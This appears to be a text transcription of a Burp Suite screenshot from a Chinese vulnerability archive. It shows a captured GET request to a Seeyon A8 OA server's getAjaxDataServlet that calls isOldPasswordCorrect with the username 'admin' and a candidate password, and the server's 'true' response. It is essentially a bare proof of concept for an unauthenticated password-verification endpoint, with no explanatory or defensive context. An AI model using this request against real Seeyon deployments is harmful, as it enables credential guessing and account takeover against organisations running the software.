 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://a8v51.seeyon.com
Request
Raw Params Headers Hex
GET
/seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=admin&P_2_String=wy
123456 HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://a8v51.seeyon.com/seeyon/individualManager.do?method=managerFrame
requesttype: AJAX
Content-Type: application/x-www-form-urlencoded
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: a8v51.seeyon.com
DNT: 1
Proxy-Connection: Keep-Alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=0F33BC584B76FF4596A7FC86AD7043A0; Path=/seeyon
Content-Type: text/xml;charset=UTF-8
Content-Length: 11
Date: Tue, 31 Mar 2015 02:17:22 GMT
Connection: close
<V>true</V>
零组资料文库